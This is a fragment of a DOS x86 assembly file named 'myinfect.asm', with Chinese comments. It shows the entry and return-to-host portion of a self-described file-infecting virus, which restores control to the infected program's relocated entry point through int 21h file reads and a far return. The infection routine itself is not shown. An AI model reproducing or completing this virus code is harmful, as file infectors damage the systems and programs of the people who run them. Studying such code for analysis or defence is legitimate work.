 ASM myinfect.asm > CSEG > abc start
1 CSEG segment
2 assume cs:CSEG
3 start: ;病毒开始的地方
4 mov ax,cs
5 mov ds,ax ;为了方便写入病毒，在代码段定义存储空间，这里代码段和数据段共用
6 call virus
7 cmp bp,0
8 jnz ret_original
9 mov ah,4ch
10 int 21h
11 ret_original: ;这个地方主要是在执行完病毒程序后将控制权返回给原程序，因为我们感染的时候已经将原程序的入口转移到02eH
12 mov ax,4200h ;ah=42H,al=00,相对文件头来进行位移
13 mov cx,0
14 mov dx,0 ;CX:DX=位移量，为0
15 int 21h
16
17 mov ah,3fh ;从文件头开始读，根据是ax为文件指针
18 mov cx,30h
19 lea dx,[bp+offset content]
20 mov di,dx
21 int 21h
22
23 push cs ;跳转回原程序代码
24 mov ax,word ptr [di+02eh]
25 push ax
26 retf;修改cs的值，远转移
27
28 ;定义内存空间